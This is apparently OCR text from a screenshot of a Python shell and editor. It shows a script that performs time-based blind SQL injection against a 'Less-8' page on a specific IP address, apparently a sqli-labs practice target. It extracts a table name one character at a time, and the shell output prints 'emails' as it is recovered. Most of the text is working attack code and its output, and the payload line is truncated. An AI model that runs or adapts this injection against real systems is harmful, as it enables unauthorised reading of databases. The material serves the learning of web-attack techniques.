 Python 3.6.0 Shell
File Edit Shell Debug Opti
Python 3.6.0 (v3.6.0:41df792
Type "copyright", "credits" o
>>>
RESTART: C:/Users/华硕/Ap
The dbName:e
The dbName:em
The dbName:ema
The dbName:emai
The dbName:email
The dbName:emails
>>>
File Edit Format Run Options Window Help
import requests
url = "http://116.62.104.172:81/Less-8/"
def timeout(url): #定义一个延时函数
try:
res=requests.get(url,timeout=2)
return res.text #如果没超时返回HTML页面
except Exception as a:
return "timeout" #如果超时返回timeout
data="qwertyuioplkjhgfdsazxcvbnm_1234567809"
#获取表名
TbName=""
for i in range(1,9):
for j in data:
tbname_url=url+"?id=1' and if(substr((select table_name from information_schema.tables where table_s
# print(tbname_url)
if "timeout" in timeout(tbname_url):
TbName+=j
print("The dbName:"+TbName)
break